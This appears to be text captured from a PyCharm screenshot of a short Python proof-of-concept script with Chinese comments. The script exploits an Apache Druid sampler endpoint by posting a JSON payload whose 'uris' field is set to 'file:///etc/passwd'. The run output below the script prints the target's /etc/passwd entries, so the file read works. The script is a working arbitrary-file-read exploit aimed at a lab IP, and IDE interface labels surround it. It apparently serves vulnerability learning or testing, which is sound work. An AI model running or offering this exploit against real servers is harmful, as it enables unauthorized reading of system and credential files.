 demo
demo
Project
demo.py
test.py
banner.txt
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
Project
Bookmarks
44 2
4 @IDE : PyCharm
5 @Author : Funsiooo
6 @Date : 2023/5/15 下午9:47
7 '''
8
9 import requests
10
11 # 手动设置漏洞链接
12 url = "http://192.168.148.155:8888/druid/indexer/v1/sampler?for=connect"
13
14 # 设置 headers
15 headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)'}
16
17 # 漏洞 post 请求数据，用于验证漏洞，主要触发点为 "uris" 的参数值
18 post_data = {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{
"type":"regex","pattern":"(.*)","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
19
20 # 利用 requests 库请求目标，post 请求格式为 json=post_data,并使用 verify=False 和 allow_redirects=False 参数来发送带有禁用 SSL 验证和禁用重定向的请求
21 res = requests.post(url,json=post_data,headers=headers,verify=False, allow_redirects=False)
22
23 # 返回请求的 text ,先手工查看是否存在漏洞
24 print(res.text)
'User-Agent'
Database
SciView
Notifications
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
{"numRowsRead":19,"numRowsIndexed":19,"data":[{"input":{"raw":"root:x:0:0:root:/root:/bin/bash"},"parsed":{"__time":0,"raw":"root:x:0:0:root:/root:/bin/bash"}},{"input":{"raw":"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
Process finished with exit code 0